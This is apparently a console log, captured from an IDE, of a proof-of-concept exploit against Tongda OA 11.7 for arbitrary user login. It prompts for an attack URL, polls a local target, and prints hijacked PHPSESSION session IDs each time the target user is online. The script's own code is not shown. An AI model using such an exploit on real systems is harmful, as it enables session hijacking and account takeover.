 Run: 通达OA 任意用户登录
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA 任意用户登录.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA 11.7
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:30 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:35 2021
[o] 用户上线 PHPSESSION: 8o1d42tum1fdu6ocnh63ffmad6 --- Mon Mar  1 18:51:40 2021
[o] 用户上线 PHPSESSION: 8o1d42tum1fdu6ocnh63ffmad6 --- Mon Mar  1 18:51:45 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:50 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:55 2021
[o] 用户上线 PHPSESSION: 81lggbp4jds8kasvvvnvs84gd1 --- Mon Mar  1 18:52:00 2021
[o] 用户上线 PHPSESSION: 81lggbp4jds8kasvvvnvs84gd1 --- Mon Mar  1 18:52:05 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:10 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:15 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:20 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:25 2021
4: Run 6: Problems TODO 终端 Python 控制台